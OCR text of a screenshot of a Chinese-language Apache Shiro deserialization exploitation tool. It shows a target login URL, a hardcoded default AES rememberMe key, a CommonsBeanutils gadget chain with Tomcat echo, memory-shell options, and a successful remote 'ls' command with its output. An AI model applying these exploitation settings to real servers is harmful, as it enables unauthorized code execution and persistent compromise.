 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.2.254:8080/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
root
-----------------------------------------------------------------------
root
-----------------------------------------------------------------------
bin
boot
dev
etc
BY SummerSec